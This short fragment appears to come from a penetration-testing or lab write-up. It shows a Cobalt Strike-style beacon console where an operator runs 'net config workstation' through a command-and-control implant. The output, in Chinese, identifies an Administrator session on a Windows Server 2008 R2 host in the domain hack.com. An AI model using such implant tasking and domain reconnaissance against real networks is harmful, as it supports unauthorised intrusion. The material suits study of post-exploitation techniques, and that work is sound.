 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\PC-2008
计算机全名 PC-2008.hack.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{C495E70D-5817-41AE-B3B2-F5FFD21D10B9} (000C291B32DC)
软件版本 Windows Server 2008 R2 Standard
工作站域 HACK
工作站域 DNS 名称 hack.com
登录域 PC-2008